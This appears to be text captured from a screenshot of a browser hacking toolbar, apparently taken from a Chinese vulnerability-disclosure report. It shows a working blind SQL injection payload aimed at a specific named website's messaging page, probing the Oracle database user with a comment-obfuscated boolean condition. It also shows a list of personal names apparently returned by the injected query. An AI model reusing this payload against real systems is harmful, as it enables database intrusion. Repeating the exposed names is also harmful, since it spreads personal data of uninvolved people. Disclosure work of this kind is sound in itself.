 cos.sto.cn/messager/MsgTemp.jsp?loginid=
搜索
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://cos.sto.cn/messager/MsgTemp.jsp?loginid=a' or 1=1 and substr/**/(SYS_CONTEXT('USERENV','CURRENT_USER'),1,1)='E' and 'a'='a
Split URL
Execute
Enable Post data Enable Referrer
姚泽敏 2
严晓红 1
赵康丽 2
金铁梅 1
王蕾 1
www.wooyun.org